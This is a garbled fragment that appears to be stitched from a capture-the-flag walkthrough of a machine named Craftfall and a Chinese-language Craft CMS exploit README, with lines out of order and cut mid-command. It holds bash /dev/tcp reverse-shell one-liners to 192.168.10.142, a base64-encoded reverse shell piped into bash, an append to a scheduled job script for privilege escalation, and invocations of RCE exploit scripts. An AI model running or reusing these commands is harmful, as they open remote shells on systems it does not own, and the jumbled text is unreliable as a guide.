 <10.142/4443 0>&1'" >> usr/local/bin/zer0arc4-job.sh
www-data@Craftfall:/$ cat usr/local/bin/zer0arc4-job.sh
cat usr/local/bin/zer0arc4-job.sh
#!/bin/bash
echo "zer0arc4 scheduled task executed: $(date)" >> /tmp/zer0arc4-job.log
python3 craftcms_rce_php_check.py -u https://目標站
# Hi dude,
4. 完整利用
# The machine is almost 70% complete! The actual vulnerability is in Craft CMS 5.6.16 itself.
# Make sure to escalate to root to fully complete the machine.
# Feel free to share your feedback or suggestions on Discord.
final_payload.py -u https://目標站 -c "id"
# Thanks!
# �- zer0arc4.
參數與英文版相同。
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwLjE0Mi80NDQ0IDA+JjE= | base64 -d | bash
bash -c 'bash -i > /dev/tcp/192.168.10.142/4444 0>&1'
bash -c 'bash -i > /dev/tcp/192.168.10.142/4443 0>&1'
www-data@Craftfall:/$
5. 致謝